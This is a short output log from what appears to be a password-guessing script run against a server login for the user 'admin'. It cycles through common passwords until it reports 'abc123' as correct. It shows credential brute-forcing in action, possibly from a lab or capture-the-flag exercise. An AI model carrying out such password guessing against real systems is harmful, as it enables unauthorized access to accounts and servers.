 Trying password: football
Password 'football' is incorrect or no valid response.
Password football was incorrect. Reconnecting...
Server response after sending 'admin': Password:
Trying password: shadow
Password 'shadow' is incorrect or no valid response.
Password shadow was incorrect. Reconnecting...
Server response after sending 'admin': Password:
Trying password: monkey
Password 'monkey' is incorrect or no valid response.
Password monkey was incorrect. Reconnecting...
Server response after sending 'admin': Password:
Trying password: abc123
Correct password found: abc123
Correct password found: abc123